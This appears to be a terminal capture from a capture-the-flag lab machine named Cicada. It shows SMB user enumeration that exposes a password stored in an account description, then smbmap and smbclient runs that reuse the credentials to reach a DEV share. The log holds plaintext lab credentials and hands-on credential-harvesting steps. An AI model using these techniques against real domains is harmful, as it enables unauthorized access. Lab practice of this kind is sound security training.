 Dec 14 | 21 : 04 eth0: error fetching inter HTB 10.10.14.51 10.10.11.35
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 2 Built-in account for administering the computer/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 0 Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 0 Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 0
❯ smbmap -H 10.10.11.35 -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3'
[+] IP: 10.10.11.35:445 Name: CICADA-DC
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
DEV READ ONLY
HR READ ONLY
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
❯ smbclient \\\\10.10.11.35\\DEV -U 'david.orelious'
Password for [WORKGROUP\david.orelious]:
session setup failed: NT_STATUS_LOGON_FAILURE
❯ smbclient \\\\10.10.11.35\\DEV -U 'david.orelious' -p 'aRt$Lp#7t*VQ!3'
Password for [WORKGROUP\david.orelious]:
Try "help" to get a list of possible commands.
smb: \> ^C
❯ smbclient \\\\10.10.11.35\\DEV -U 'david.orelious' -N 'aRt$Lp#7t*VQ!3'
session setup failed: NT_STATUS_LOGON_FAILURE
❯ smbclient \\\\10.10.11.35\\DEV -U 'david.orelious' -N 'aRt$Lp#7t*VQ!3'
session setup failed: NT_STATUS_LOGON_FAILURE
❯ smbclient \\\\10.10.11.35\\DEV -U 'david.orelious' -n 'aRt$Lp#7t*VQ!3'
Password for [WORKGROUP\david.orelious]:
Try "help" to get a list of possible commands.
smb: \> ^C
❯
❯
❯
❯
❯
❯
❯
❯
❯
❯ smbclient \\\\10.10.11.35\\DEV -U 'david.orelious'
Password for [WORKGROUP\david.orelious]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Mar 14 13:31:39 2024
.. D 0 Thu Mar 14 13:21:29 2024
Backup_script.ps1 A 601 Wed Aug 28 19:28:22 2024
4168447 blocks of size 4096. 429666 blocks available
smb: \>